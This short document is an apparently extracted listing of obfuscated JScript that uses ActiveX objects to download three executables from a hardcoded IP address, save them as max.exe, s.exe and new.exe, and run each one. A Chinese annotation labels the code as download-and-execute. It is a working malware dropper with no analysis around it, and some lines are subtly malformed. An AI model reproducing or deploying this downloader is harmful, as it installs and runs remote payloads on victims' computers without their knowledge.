 1.txt
1 <![CDATA[var pYNuW1=new ActiveXObject("Microsoft.XMLHTTP");
2 pYNuW1[' Open'] ("GET","http://174.128.239.250/up.rar",0) ;
3 pYNuW1['Send']();
4 var U$qRso2=new ActiveXObject("ADODB.Stream");
5 U$qRso2['Mode']=3;
6 U$qRso2['Type']=1;
7 U$qRso2['Open']();
下载并执行
8 U$qRso2['Write'](pYNuW1['responseBody']);
9 U$qRso2['SaveToFile']("max.exe",2);
10 var izeadoiQ3=new ActiveXObject("WScript.Shell")['Run']("max.exe");
11 var pYNuW1=new ActiveXObject("Microsoft.XMLHTTP");
12 pYNuW1[' Open'] ("GET","http://174.128.239.250/u.exe",0) ;
13 U$qRso2['Mode']=3;
14 U$qRso2['Type']=1;
15 U$qRso2['Open']();
16 U$qRso2['Write'](pYNuW1['responseBody']);
17 U$qRso2['SaveToFile']("s.exe",2);
18 var izeadoiQ3=new ActiveXObject("WScript.Shell")['Run']("s.exe");
19 var pYNuW1=new ActiveXObject("Microsoft.XMLHTTP");
20 pYNuW1[' Open'] ("GET","http://174.128.239.250/upsnew2.exe",0) ;
21 U$qRso2['Mode']=3;
22 U$qRso2['Type']=1;
23 U$qRso2['Open']();
24 U$qRso2['Write'](pYNuW1['responseBody']);
25 U$qRso2['SaveToFile']("new.exe",2);
26 var izeadoiQ3=new ActiveXObject("WScript.Shell")['Run']("new.exe");
27